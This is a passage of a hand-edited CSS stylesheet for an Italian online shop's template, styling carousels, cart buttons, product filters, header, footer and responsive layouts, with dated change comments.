  filter: alpha(opacity=100);
  color: #323232;
}
.carousel-control:hover .fa,
.carousel-control:focus .fa {
  color: #323232;
}
.carousel-control.left,
.carousel-control.right {
  background-image: none;
  background-image: -webkit-gradient(linear,0% top,100% top,from(rgba(0,0,0,0)),to(rgba(0,0,0,0)));
  background-image: -webkit-linear-gradient(left,color-stop(rgba(0,0,0,0) 0%),color-stop(rgba(0,0,0,0) 100%));
  background-image: -moz-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%);
  background-image: linear-gradient(to right,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=1);
  line-height: 22px;
  /*width: 50px;
    height: 50px;*/

}
.carousel-control.left {
  top: 0;
}
.carousel-control .fa {
  display: block;
  color: #AAB2BD;
  font-weight: bold;
  line-height: 21px;
}
.carousel-indicators li,
.carousel-indicators.active {
  border-color: #323232;
}
.btn-cart {
  text-transform: none;
  font-weight: bold;
  padding: 0;
  font-size: 15px;
}
.btn-cart span {
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.btn-cart span + span {
  padding: 6px 10px 0;
}
.btn-cart .icon-cart {
  font-size: 15px;
  color: #FFFFFF;
  width: 30px;
  height: 31px;
  line-height: 30px;
  vertical-align: top;
  background: #ff3813;
}
.custom-block {
  margin: 0px 15px 0px -15px;
}
.custom-block .box-heading {
  border-top: 0;
  border-bottom: 1px solid #ebeef2;
  padding-bottom: 5px;
  padding-top: 15px;
  position: relative;
}
.custom-block .box-heading:after {
  top: 100%;
  border: solid transparent;
  content: "";
  position: absolute;
  pointer-events: none;
  border-color: #cccccc;
  border-color: rgba(204,204,204,0);
  zoom: 1;
  border-color: transparent \9;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00cccccc, endColorstr=#00cccccc)";
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00cccccc, endColorstr=#00cccccc);
  width: 0;
  height: 0;
  border-top-color: #ebeef2;
  border-width: 7px;
  margin-left: -7px;
  left: 50%;
}
.custom-block .box-heading:before {
  top: 100%;
  border: solid transparent;
  content: "";
  position: absolute;
  pointer-events: none;
  border-color: #ffffff;
  border-color: rgba(255,255,255,0);
  zoom: 1;
  border-color: transparent \9;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff)";
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff);
  width: 0;
  height: 0;
  border-top-color: #FFFFFF;
  border-width: 6px;
  margin-left: -6px;
  left: 50%;
  z-index: 1;
}
.custom-block .box-heading > span {
  font-weight: normal;
  border: 0;
  padding: 0;
}
.custom-block .box-content {
  padding-top: 20px;
}
.bold_green_text {
  color: #323232;
}
.media-body h3,
.media-body h4 {
  font-family: 'Ubuntu', sans-serif;
  color: #353d41;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
}
.support:before,
.support:after {
  content: " ";
  display: table;
}
.support:after {
  clear: both;
}
.support .box-services {
  color: #9B9D9E;
  display: inline-block;
  font-size: 14px;
  min-height: 50px;
  min-width: 200px;
  cursor: pointer;
}
.support .box-services:hover span {
  border: 1px solid #323232;
}
.support .box-services:hover span i {
  color: #323232;
}
.support .box-services:hover .media-body h3 {
  color: #323232;
}
.support .box-services span {
  border: 1px solid #D9D9D9;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 39px;
  position: relative;
  text-align: center;
  padding-left: 2px;
  -webkit-transition: box-shadow 0.2s ease 0s;
  transition: box-shadow 0.2s ease 0s;
  z-index: 1;
}
.support .box-services span i {
  color: #5D686E;
  font-size: 15px;
}
.support .box-services .media-body {
  padding-left: 10px;
}
.support .box-services .media-body h3 {
  line-height: 20px;
  margin: 0;
}
.support .box-services .media-body small {
  font-size: 14px;
}
.scrollup {
  background: #323232;
  bottom: 82px;
  display: none;
  position: fixed;
  right: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 13px;
  color: #fff !important;
  text-transform: uppercase;
  font-weight: 600;
  padding: 2px;
  z-index: 9999;
  font-size: 12px !important;
}
.scrollup .fa {
  display: block;
}
@media (max-width: 767px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
  .in-border {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-right: 0;
  }
}
.error,
.alert-danger,
.alert-success {
  border: medium none;
  margin: 0;
  padding: 5px;
}
.hide-bar {
  display: none;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.pattern1 {
  background-image: url('../image/pattern/pattern1.png');
}
.pattern2 {
  background-image: url('../image/pattern/pattern2.png');
}
.pattern3 {
  background-image: url('../image/pattern/pattern3.png');
}
.pattern4 {
  background-image: url('../image/pattern/pattern4.png');
}
.pattern5 {
  background-image: url('../image/pattern/pattern5.png');
}
.pattern6 {
  background-image: url('../image/pattern/pattern6.png');
}
.pattern7 {
  background-image: url('../image/pattern/pattern7.png');
}
.pattern8 {
  background-image: url('../image/pattern/pattern8.png');
}
.pattern9 {
  background-image: url('../image/pattern/pattern9.png');
}
.pattern10 {
  background-image: url('../image/pattern/pattern10.png');
}
.pattern11 {
  background-image: url('../image/pattern/pattern11.png');
}
.pattern12 {
  background-image: url('../image/pattern/pattern12.png');
}
.pattern13 {
  background-image: url('../image/pattern/pattern13.png');
}
.pattern14 {
  background-image: url('../image/pattern/pattern14.png');
}
.pattern15 {
  background-image: url('../image/pattern/pattern15.png');
}
.pattern16 {
  background-image: url('../image/pattern/pattern16.png');
}
@font-face {
  font-family: 'museo300';
  src: url('../fonts/museo300-regular-webfont.eot');
  src: url('../fonts/museo300-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/museo300-regular-webfont.woff') format('woff'), url('../fonts/museo300-regular-webfont.ttf') format('truetype'), url('../fonts/museo300-regular-webfont.svg#museo300') format('svg');
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 1200px) {

  .product-cols {
    width: 25%;
  }
/*  		#filterpro .option_box{
	width: 31% !important;
} edit
*/

}
@media (max-width: 1199px) {
	#filterpro .option_box {
    /*width: 30% !important; edit */
	min-width:inherit<
	}

	#search .input-search{
	width: 221px;
}
			#filterpro .option_box{
	/*width: 31% !important; edit */
}

  .product-info .carousel {
    min-height: 0;
    padding: 0;
  }
  .product-info .carousel .carousel-control {
    width: 23px;
  }
  .product-info .carousel .carousel-control.left {
    bottom: 10px;
    left: 0;
    top: auto;
  }
  .product-info .carousel .carousel-control.right {
    bottom: 10px;
    right: 0;
    top: auto;
  }
  .product-info .carousel .carousel-inner a {
    margin: 0 -2px 5px 5px;
  }
  .tab-content.pull-left {
    width: 100%;
  }
  .valid {
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) {
  .pavcol-lg-5 {
    width: 20%;
  }
  .pav-categoryproducts .tab-content {
    width: 75.5%;
  }
/*  		#filterpro .option_box{
	width: 31% !important;
} edit */

}
@media (min-width: 992px) and (max-width: 1199px) {
		#filterpro .option_box{
	    width: 31.8% !important; /*edit*/
}
  .support .box-services {
    min-width: 181px;
  }
  .support .box-services .media-body small {
    font-size: 13px;
  }
  .product-block .product-icon {
    margin: 5px 5px 0 0;
  }
  .product-grid .product-block .product-icon,
  .product-related .product-block .product-icon {
    margin: 0 0 0 5px;
  }
  #pav-verticalmenu .navbar-nav > li > a .caret {
    right: 0;
  }
  .product-info .carousel-inner a {
    margin-right: 5px;
  }
  .offcanvas-menu {
    display: none;
  }
  #powered {
    padding: 20px 0;
  }
  .effect:hover .overlay {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .checkout .cart-total {
    border-top: none;
  }

}
@media (min-width: 768px) and (max-width: 991px) {
	#filterpro .option_box{
	/*width: 100% !important; edit */
}
	#mainmenutop .navbar-toggle {
    float: left;
    background-color: #394044;

}
.megamenu .navbar-toggle .fa {
    color: #fff;

}
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .box.productcarousel {
    margin-top: 30px;
  }
  .pav-megamenu .navbar-default {
    background-color: transparent;
  }
  #search .input-search {
    min-width: 244px;
  }
  .img-responsive {
    display: block !important;
  }
  .product-block .product-icon {
    margin-left: 3px;
  }
  .product-info .image a {
    pointer-events: none;
    cursor: default;
  }
  .sidebar .product-block .image {
    width: 15%;
  }
  #footer .footer-center .box .box-heading {
    padding: 20px 0;
  }



}
@media (max-width: 767px) {
	#filterpro .option_box{
	width: 100% !important;
}
	.paypal .pull-right{
		float: left !important;
	}

	#menu-offcanvas .dropdown .dropdown-menu{
		background-color: #e6e6e6 !important;
	}
	.main-column .productcarousel .btn-shopping-cart span{
		font-size:11px;
	}
	#mainmenutop .navbar-toggle {
    
}

	#header .show-mobile > div{
		    display: table;
    margin-left: 300px;
    margin-top: -40px;
	}
	.voci-header{
		margin-bottom: 10px;
	}

	#header-main #logo-theme a{
	float: left;
	}
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .pav-megamenu .navbar-default {
    background-color: transparent;
	margin-top: -5px;
  }
  #header-main .inner {
    text-align: center;
  }
  #header-main .inner > * {
    display: block;
  }
  #pav-mainnav {
    background: none !important;
	/*margin-left: 50% !important;
    mgargin-right: 50% !important;*/
  }
  #search {
    /*right: 15px;
    top: 106px;*/
    z-index: 3;
  }
  .megamenu .navbar-toggle {
    background: #0B8C64;
    border: 1px solid #0B8C64;
  }
  .megamenu .navbar-toggle .fa {
    color: #FFF;
    line-height: 40px;
  }
  .btn-top {
    margin-bottom: 10px;
  }
  .product-cols {
    border-right: none;
    /* border-bottom: 1px solid #ebeef2; */
  }
  .img-responsive {
    display:block !important;
  }
  .box-module-pavreassurances .column {
    border-right: none;
    border-bottom: 1px solid #ebeef2;
  }
  #footer .footer-center .box .box-heading {
    padding: 20px 0;
  }
  .tabs-group .htabs {
    min-height: 0;
  }
  .product-extra .action {
    margin-top: 10px;
  }
  .product-list .action .wishlist span,
  .product-list .action .compare span {
    display: none;
  }
  .product-block .wishlist a,
  .product-block .compare a {
    opacity: 1 !important;
    filter: alpha(opacity=100) !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    visibility: visible !important;
  }
  .product-info .image a {
    pointer-events: none;
    cursor: default;
  }
  embed {
    width: 100%;
  }
  .wishlist-info td,
  .wishlist-info th,
  table.history-list td,
  table.history-list th,
  table.order-info td,
  table.order-info th,
  table.compare-info td,
  table.compare-info th,
  table.pav-checkout-product td,
  table.pav-checkout-product th,
  table.pav-shop-cart td,
  table.pav-shop-cart th {
    border-right: 0 none;
    display: block !important;
    float: none !important;
    text-align: left !important;
    width: auto !important;
  }
  .wishlist-info tr td:before,
  table.history-list tr td:before,
  table.order-info tr td:before,
  table.pav-shop-cart tr td:before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-align: left;
    white-space: nowrap;
    width: 50%;
  }
  .wishlist-info tr td,
  table.order-info tr td,
  table.history-list tr td,
  table.pav-shop-cart tr td {
    text-align: right;
    display: block;
    min-height: 20px;
    border-left: none;
    background: none;
  }
  table.history-list thead,
  table.order-info thead,
  .wishlist-info thead,
  table.pav-shop-cart thead {
    display: none;
  }
}
@media (max-width: 480px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
  #search .input-search {
    min-width: 0;
  }
  .product-list .image {
    float: none;
  }
  .product-info .carousel-inner a {
    margin-right: 0;
  }
  .product-extra .cart {
    clear: both;
    margin-top: 10px;
    margin-left: 0 !important;
  }
  .newsletter_block .box-heading {
    width: 100%;
  }
  .newsletter_block .input-group {
    clear: both;
    width: 100%;
    /*padding-top: 20px;*/
  }
  #filterpro .option_box{
	width: 100% !important;
}
}
@media (max-width: 360px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
  embed {
    display: none !important;
  }
  .nav-tabs {
    border: 1px solid #ebeef2;
  }
  .nav-tabs > li {
    border-bottom: 1px solid #E9E9E9;
    float: none !important;
    margin-bottom: 0;
  }
  .nav-tabs > li .active > a,
  .nav-tabs > li > a,
  .nav-tabs > li > a:hover,
  .nav-tabs > li > a:focus {
    border: none !important;
  }
  .social > span {
    display: block;
    margin: 0 0 10px;
    width: 100%;
  }
  .btn.btn-theme-default {
    padding: 4px 12px;
  }
  #filterpro .option_box{
	width: 100% !important;
}
}
.product-block .img {
  -webkit-transition: left .7s cubic-bezier(.75,0,.175,1);
  transition: left .7s cubic-bezier(.75,0,.175,1);
}
.product-block .pav-colorbox,
.product-block .product-zoom {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  top: 50%;
  bottom: 50%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.product-block .pav-colorbox {
  margin: -10px 0 0 -60px;
}
.product-block .product-zoom {
  margin: -10px -70px 0 0;
}
.product-block .wishlist a,
.product-block .compare a {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.product-block:hover .product-zoom,
.product-block:hover .pav-colorbox {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.product-block:hover .product-zoom {
  margin: -10px -35px 0 0;
}
.product-block:hover .pav-colorbox {
  margin: -10px 0 0 -30px;
}
.product-block:hover .wishlist a,
.product-block:hover .compare a {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.effect {
  position: relative;
}
.overlay {
  background: none repeat scroll 0 0 rgba(227,242,253,0.2);
  height: 100%;
  display: block;
  left: 50%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.4s ease 0.2s;
  transition: all 0.4s ease 0.2s;
  width: 0;
}
.effect:hover .overlay {
  left: 0;
  width: 100%;
  opacity: 1;
}

/*CAROSELLO*/
.pavcarousel .carousel-control.left{
	z-index:100 !important;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	-o-border-radius: 100%;
	opacity: 0.8;
	margin-top: 120px;
	margin-left: 0px;
	font-size: 40px;
    padding-top: 10px;
	height:50px;
	width: 50px;
}

.pavcarousel .carousel-control.right{
	z-index:100 !important;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	-o-border-radius: 100%;
	margin-top: 120px;
	font-size: 40px;
    padding-top: 10px;
	opacity: 0.8;
	height:50px;
	width: 50px;
}

.item-inner img{
	width: 95%;
	/*margin-bottom: 20px;*/
    /*padding: 10px;*/
}

.item-inner a img{

}

/*HEADER*/
.voci-header {
margin-bottom: 10px;
}

.voci-header a {
	color: #2C3E50;
}

#header-main #logo-theme a{
  float: left;
  }

.voci-header a:hover {
	color: #2C3E50;
	text-decoration:underline;
}

#pav-verticalmenu .dropdown-menu .level1{
	height:200px !important;
}

.welcome{
  text-align: right;
}

.href-accedi-mobile {
    float: none !important;
}

/* BANNER HOME */

.banner-home{
	width: 23.60%;
	height: auto;
	float: left;
	margin-left: 1.75%;
}



.facebook-home{
	float: left;
	width: 23.60%;
}

.box.pav-custom .modulo-home{
	background-color:#F5F5F5 !important;
}

@media (max-width: 1200px) {

.banner-home{
	display:none;

}



.facebook-home{
	display: none;
}

.modulo-home{
	display:none !important;
}
}

.descrizione-footer{
	width: 200px !important;
}

/*PAGINA PRODOTTO*/

#meta_description{
	width: 100% !important;
	text-align: justify !important;
}

#anchor {
color: #0B8C64;
font-weight: bold;
margin-bottom: 15px;
margin-top: 8px;
}

#tab-description h1 {
	font-weight:bold;
	font-size: 22px;
	margin-top:-5px;
	color: #0B8C64;
}

#tab-description h2, .descrizione-categoria-cst h2 {
	font-weight: 600;
	font-size: 28px;
	margin-top:-3px;
	color: #0B8C64;
}

#tab-description a{
	color: #0B8C64;
	text-decoration: underline;
}

#tab-description li{
	margin-left: 15px;
}

#tab-description h3, .descrizione-categoria-cst h3 {
 font-weight: 600;
 font-size: 22px;
}

.refine-search ul li:before, .refine-search ol li:before{
	display: none !important;
}

.category-list ul li a {
font-size: 15px;
padding-left: 18px;
text-transform: uppercase;
font-weight: bold;
}

.refine-search ul li, .refine-search ol li {
padding: 0px 0px 15px 0px;
margin: 0 15px 0 0;
line-height: normal;
position: relative;
float: left;
/*width: 31.1%; edit */
}

.refine-search .box-heading {
color: #353d41;
font-weight: bold;
background: #FFFFFF;
text-transform: capitalize;
border-bottom: 1px solid #ebeef2;
display: none;
}

#filterpro_box .box-heading{
	color: #2e3a47;
	text-align: left !important;
}

#filterpro_box .box-heading:after{
	display: none;
}

#filterpro_box .box-heading:before{
	display: none;
}

#filterpro_box .price_limit{
	color: #323232 !important;
	background-color: #f2f2f2 !important;
}

#filterpro .ui-widget-header {
background: none repeat scroll 0 0 #0B8C64 !important;
}

#filterpro .option_box {
    border: 1px solid #0B8C64 !important;
    border-radius: 0px !important;
    background-color: #f2f2f2;
}

#filterpro .price_slider {
padding: 9px !important;
}

.wrapper li{
	margin-left: 20px;
}

.manufacturer-info {
background-color: #FFF;
padding: 25px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}

.manufacturer-info h2{
	font-weight: bold;
font-size: 20px;
margin-top: -3px;
color: #323232;
}

.manufacturer-info h3{
	font-weight: bold;
}

.manufacturer-info li{
margin-left: 15px;
}
.mobile_view{
        display: none !important;
    }
/*Phone Tablet*/
@media only screen and (max-width:320px){
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
	.paypal{
    float: left !important;
	/*margin-top: 20px !important;*/
}
    .no_mobile{
        display: none;
		margin-left: 0px !important;
    }
	.mobile_view{
        display: inline !important;
    }
	#filterpro .option_box{
	width: 100% !important;
}
}
@media only screen and (min-width:321px) and (max-width:768px){


	.pavcol-lg-3 {
    width: 100% !important;
}
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
	#filterpro{
		float: left !important;
	}
	#filterpro_box .clear_filter{
		    margin-left: 20px;
			float: left !important;
			    color: #888888 !important;
	}
	#filterpro_box .box-heading {
    color: #2e3a47;
    float: left;
    float: left;
    font-size: 15px !important;
}
	#footer .col-lg-20 {
    width: 100% !important;
}
    .no_mobile{
        display: inline;
    }
	.mobile_view{
        display: inline !important;
    }
	.paypal{
    float: left !important;
	/*margin-top: 20px !important;*/
}
/*#filterpro .option_box{
	width: 100% !important;
}edit*/
}

/* #pav-slideshow{
	margin-bottom: -30px;
} */
.usp-hp{
  padding: 50px 0px;
  border-bottom: 1px solid lightgray;
}
.usp-box{
  max-width: 299px;
  margin: 0 auto;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  text-align: center;
}
.usp-title h3{
  line-height: 27px;
  font-size: 24px;
  color: #0B8C64;
  font-weight: 600;
}
.usp-desc h4{
  font-size: 15px;
  line-height: 25px;
}
.pavcol-lg-3 {
   width: 33.33333%;
 }

 pavcol-lg-5 {
   width: 20% !important;
 }

 mentre .pavcol-lg-5 {
 float: left !important;
 padding-left: 9px !important;
 padding-right: 9px !important;
 position: relative !important;
}

#header #cart {
    /*position: absolute !important;
    margin-top: -150px !important;
    margin-left: -175px !important;
    z-index: 9999 !important;*/
}

.pull-left{
	/*display:none !important;*/
}

.buttons-wrap{
	display:none !important;
}

/* .img-responsive {
    height: auto !important;
    width: 100% !important;
} */

/*.blog-body .image img{
	width: 100% !important;
	height: auto !important;
}*/

/*BOTTONE ACQUISTA*/

.wishlist{
	display: none !important;
}

.compare{
	display: none !important;
}

.btn.btn-shopping-cart{
	width: 100% !important;
	background: #0B8C64 !important;
	text-transform: uppercase !important;
	    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -ms-border-radius: 0px !important;
    -o-border-radius: 0px !important;
    border-radius: 0px !important;
}

.btn.btn-shopping-cart > * {
    float: none !important;
}

.category-description h2{
	font-family: "Source Sans Pro", sans-serif !important;
}

.product-info .price .price-gruop, .product-info .price {
    font-size: 35px !important;
    text-transform: uppercase;
    color: #0B8C64 !important;
    font-weight: 600 !important;
    text-align: left !important;
    font-family: "Source Sans Pro", sans-serif !important;
}

.product-info .price .price-gruop, .product-info .price .price-old {
}

.heighlight {
	border-top: none !important;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: 'Ubuntu', sans-serif !important;
}

hr {
	border-top: none !important;
}

.box .box-heading{
	text-align: center !important;
}

.btn.btn-theme-default{
	background-color: #0B8C64 !important;
}

.panel-body {
    padding: 0 !important;
}

/*FILTRI*/
.attribute_box .option_box{
	display: none !important;
}

/*FOOTER*/

#footer .col-lg-20{
	width: 25% ;
}

#footer .box-content li{
	line-height: 40px;
}

/*PRE FOOTER*/

.blog-item {
    padding: 0px 10px 0 10px !important;
    float: left !important;
	min-height: 80px;
}

.blog-title, #blog-info .blog-title{
	/*margin-left: 45px !important;*/
    line-height: 20px !important;
}

.blog-item .image.pull-left{
	margin-right:5px !important;
}

.home_blog h2{
	text-align:left !important;
	margin-left: -15px !important;
    font-weight: 600 !important;
    font-size: 22px !important;
    border-bottom: #7B8086 1px solid !important;
    color: #7B8086 !important;
}
.latest_blog .description{
	min-height:405px !important;
}
/*VARIE*/
#pav-verticalmenu .navbar-nav > li.parent:hover > a:after{
	border:5px solid #F9F8F7 !important;
}

#filterpro .option_box{
	/*min-width: 275px !important;*/
	height: 90px !important;
}

#filterpro table {
    margin-bottom: 5px !important;
    float: left !important;
    margin-top: 10px !important;
	margin-left: 28px !important;
	background-color: inherit !important;
}

#filterpro .collapsible {
    margin-top: -5px !important;
}

#filterpro select {
    width: 256px !important;
}

/*PAGINA ACCOUNT*/

.voce-account{
line-height: 30px !important;
font-size: 16px !important;
border-bottom: 1px solid #D6D6D6;
}

.form-account{
	width: 100%;
	height: 40px;
}

/*@media (max-width: 400px) {
	.product-cols{
		width: 100% !important;
	}
}*/

@media only screen and (max-width: 320px) {
.no_mobile{
    display: inherit !important;
    margin-left: 0px!important;
    width: 300px;
}

}

.cart-info table tr td img{
	width: auto !important;
}

.img-captcha-ok{
	width:20% !important;
}

/*MODIFICHE 28-06-16*/

.by_manufacturer{
	font-size:12px;
	font-weight:400;
	font-style:italic;
	text-transform:capitalize;
}

.name_manufacturer{
	font-weight:500;
	font-size: 11px
}

.order-content img{
	width:auto;
}

#blog-info .blog-title {
   line-height: 32px !important;
}

.clearfix a {
   color: #0B8C64;
}

/*MODIFICHE 30/06/2016*/

.newsletter_titolo{
	background-color: #323232 !important;
	color: #fff !important;
}

/*MODIFICHE 06/07/2016*/

.blog-bottom{
	display:none;
}

.blog-meta .author {
	display: none;
}

.blog-meta .publishin {
	display: none;
}
.blog-meta .hits{
	display: none;
}
.blog-meta .comment_count{
	display: none;
}

/*MODIFICHE 11/07/2016*/

/* .pavcarousel .carousel-inner{
	text-align: left !important;
} */

/* .pavcarousel .carousel-inner .action{
	margin-top: 20px !important;
} */

/*MODIFICHE 12/07/2016*/

.produttori-name a{
	font-weight: bold;
    text-transform: uppercase;
}

.blog-titolo{
	background-image: url("https://www.madeinmasseria.it/image/data/banner/banner-footer-blog.jpg");
    height: 135px;
    width: 100%;
    background-size: cover;
}

/*MODIFICHE 30/08/2016*/
#footer .box .box-heading::before{
	display: none;
}

#footer .box .box-heading::after{
	display: none;
}
.sidebar .box .box-heading::before{
	display: none;
}

.sidebar .box .box-heading::after{
	display: none;
}
/*.box .box-heading::before{
	content: "";
    background: #0B8C64;
    width: 20%;
    position: relative;
    display: inline-block;
    height: 2px;
	margin-bottom: 6px;
}

.box .box-heading::after{
	content: "";
    background: #0B8C64;
    width: 20%;
    position: relative;
    display: inline-block;
    height: 2px;
	margin-bottom: 6px;
}*/

.nopadding .box-heading span {
	line-height: 50px !important;
}

.newsletter_titolo{
	display: none;
}

.blog_titolo{
	display: inline !important;
	background-color: #323232!important;
    color: #fff!important;
}

.box .box-heading span{
	color: #cbcad0;
    /*font-size: 25px;*/
    font-weight: bold;
}

#footer span{
	color: #0B8C64;
    font-size: 25px;
    font-weight: 500;
}

/*BLOG h1 - h2 - h3*/

.blog-content h2{
	font-size: 22px;
}

.blog-content h3{
	font-size: 18px;
}

/*Roberto*/
.titolo-categoria {
    font-size: 30px;
    font-weight: 600;
    color: #0B8C64;
    margin-top: -5px;
    text-transform: none;
    line-height: 28px;
    font-family: "Source Sans Pro",sans-serif;
}

@media (max-width: 767px) {
	.bannercontainer{
		display:none;
	}
}
.richiesto {
  color: black !important;
  float: right !important;
}

.richiesto-cf {
  color: black !important;
  float: right !important;
}

@media (width: 2560px) {
  .richiesto {
    padding-right: 500px;
  }
  .richiesto-cf {
    padding-right: 470px;
  }
}

@media (width: 1440px) {
  .richiesto {
    padding-right: 505px;
  }
  .richiesto-cf {
    padding-right: 470px;
  }
}

@media (width: 1366px) {
  .richiesto {
    padding-right: 505px;
  }
  .richiesto-cf {
    padding-right: 470px;
  }
}

@media (width: 1024px) {
  .richiesto {
    padding-right: 390px;
  }
  .richiesto-cf {
    padding-right: 355px;
  }
}

@media (width: 768px) {
  .richiesto {
    padding-right: 280px;
  }
  .richiesto-cf {
    padding-right: 250px;
  }
}

@media (width:425px) {
  .richiesto {
    padding-right: 330px;
  }
  .richiesto-cf {
    padding-right: 290px;
  }
}

@media (width: 375px) {
  .richiesto {
    padding-right: 280px;
  }
  .richiesto-cf {
    padding-right: 240px;
  }
}

@media (width: 320px) {
  .richiesto {
    padding-right: 220px;
  }
  .richiesto-cf {
    padding-right: 190px;
  }
}

/*------------RESTYLING------------*/

/*HEADER*/

.btn-registrati{
  display: inline-block;
}

.btn-registrati a{
  color: #FFF !important;
  text-decoration: none;
  background-color: #0B8C64;
  color: #fff;
  padding: 5px;
}

.btn-registrati a:hover{
  background-color: #528237;
}

.welcome .fa{
  margin-right: 2px;
}

.testo_benvenuto{
  color: #0B8C64;
  font-weight: 600;
  text-transform: uppercase;
}

.testo_benvenuto span{
  color: #0B8C64;
}

/* .cerca-carrello{
  margin: 10px 0 0 0;
} */

.cart-inner #cart-total{
    color: #272727;
    /* font-weight: 600; */
    font-size: 12px;
}
.cart-inner #cart-total .total-euro{
    font-weight: 700;
}

#search .btn-default{
    border-radius: 0;
    background-color: #0B8C64;
    border-color:#0B8C64;
}

#search .btn-default:hover{
    background-color: #111;
}

.cerca-header .input-cerca, .cerca-header .btn-cerca{
  height: 37px;
}

.menu-principale a:hover {
  color: #FFF !important;
  background-color: #0B8C64 !important;
}

.menu-principale .dropdown-submenu li a:hover{
  color:#323232 !important;
  background-color: transparent !important;
}

.menu-principale .dropdown-menu li a:hover{
  color:#0B8C64 !important;
  background-color: transparent !important;
}

@media (max-width: 1200px){
  .pav-megamenu .navbar-nav > li a{
    font-size: 15px;
  }

  /* #header #cart .heading {
    width: 200px;
} */

#header-main #logo-theme a{
     background: url('../image/logo-madeinmasseria-1024.svg') no-repeat;
    display: block;
    width: 185px;
    height: 50px;
    margin-top: 10px;
    margin-left: -10px;
}

/* #header #cart .heading {
    padding-top: 5px;
} */

#header #cart .media .icon-cart{
    top: 3px;
}

.pav-megamenu .navbar-nav > li.first > a{
  padding-left: 0;
}

#header #cart .media h4{
  line-height: 0;
}
}

@media (min-width: 768px){
 .nascondi-desktop{
  display: none;
 }
}

@media (max-width: 768px){
 .nascondi-desktop{
  display: inline-table;
 }

.cerca-mobile{
  padding-top: 15px;
}

#header-main #logo-theme {
    padding: 0;
}

.pav-megamenu .navbar{
  margin-top: 0;
}

.pav-megamenu .megamenu{
  padding-top: 0;
}
/* 
#header #cart .heading {
    padding-top: 10px;
} */

#header #cart .media a {
    padding-left: 5px;
}

#header #cart .heading{
  width: auto;
}
/* #header-main #logo {
  margin-top: 20px;
  padding: 0px;
} */
}
.header-mobile .row{
  display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.header-mobile .icon-cart{
    border-radius: 50%;
    background: #0B8C64 url(../image/icon-cart-mobile.png) no-repeat center !important;
}


.header-mobile .megamenu .navbar-toggle{
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding: 0 13px;
    border-radius: 4px;
    border: none;
}

.header-mobile .pav-megamenu{
  padding-top: 0;
}

.header-mobile .cart-top .heading.media{
  float: right;
  padding: 0;
}

.header-mobile #cart .heading{
  position: relative !important;
}

/* .header-mobile .cart-top{
  padding-top: 15px;
  padding-right: 5px;
} */

.header-mobile #header-main{
  min-height: auto !important;
}

.header-mobile .cart-inner #cart-total, .header-mobile .cart-inner #cart-total2{
  font-weight: bold;
  font-size: 9px;
  color: #f66d6d;
  z-index: 999;
  background-color: #ff470f;
  padding: 0 4px;
  color: #fff;
  border-radius: 100%;
  position: absolute;
  top: 0px;
  left: 25.5px;
}

@media (max-width: 425px){
.header-mobile #header-main #logo-theme a{
    margin-left: -25px !important;
}
}

@media (max-width: 320px){
.header-mobile #header-main #logo-theme a{
    margin-left: -40px !important;
}
}

@media (max-width: 991px) and (min-width: 767px){
  .pav-megamenu .megamenu{
        padding-top: 0;
  }

/* .cerca-carrello {
    margin: 0;
} */
